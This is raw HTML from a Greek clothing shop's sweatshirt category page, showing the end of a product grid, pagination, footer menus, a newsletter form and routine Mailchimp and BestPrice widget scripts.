https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-dark-blue-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183629" data-product_sku="FBL012-113-06-2" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ | DARK BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-dark-blue-2/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>34.47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183629" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-82b828a elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="82b828a" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ec06fb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-builder-products-pagination" data-id="3ec06fb" data-element_type="widget" data-widget_type="jet-woo-builder-products-pagination.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-builder-products-pagination jet-woo-builder"><nav class="jet-woo-builder-shop-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.mateossian.gr/product-category/andras/fouter/page/2/">2</a>
<a class="page-numbers" href="https://www.mateossian.gr/product-category/andras/fouter/page/3/">3</a>
<a class="next page-numbers" href="https://www.mateossian.gr/product-category/andras/fouter/page/2/">ΕΠΟΜΕΝΟ</a></nav></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f429572 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="f429572" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="mixed"
			></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</main></div>			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44fde44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44fde44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0a88d14" data-id="0a88d14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7cb861f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cb861f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" />				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4b545 elementor-widget elementor-widget-text-editor" data-id="1d4b545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Το κατάστημά μας απευθύνεται σε άνδρες και γυναίκες όλων των ηλικιών με μεγάλη ποικιλία σε ένδυση, υπόδηση και αξεσουάρ. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccbf92 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ccbf92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mateossian.jeans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mateossian_jeans/%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d230813 temp-classname" data-id="d230813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d0f44 elementor-widget elementor-widget-heading" data-id="26d0f44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Αντρικά</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279a683 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="279a683" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-279a683" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5043f05 elementor-widget elementor-widget-heading" data-id="5043f05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Γυναικεία</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f16d5 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="23f16d5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-23f16d5" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9b57f48" data-id="9b57f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d325f elementor-widget elementor-widget-heading" data-id="63d325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Μενού</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Κατηγορίες προϊόντων  ΦΟΥΤΕΡ" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div></script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mateossian.gr\/product\/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey\/#product","name":"GUESS JEANS RACKET PIECED SWEAT \u03a6\u039f\u03a5\u03a4\u0395\u03a1 \u0393\u03a5\u039d\u0391\u0399\u039a\u0395\u0399\u039f | GREY","url":"https:\/\/www.mateossian.gr\/product\/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey\/","description":"100% \u0392\u0391\u039c\u0392\u0391\u039a\u0399","image":"https:\/\/www.mateossian.gr\/wp-content\/uploads\/2025\/11\/W5YQ20K68I4_004_1.jpg","sku":"W5YQ20K68I4","offers":[{"@type":"Offer","price":"54.51","priceValidUntil":"2027-12-31","priceSpecification":{"price":"54.51","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mateossian.gr\/product\/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey\/","seller":{"@type":"Organization","name":"Mateossian","url":"https:\/\/www.mateossian.gr"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600' media='all' />
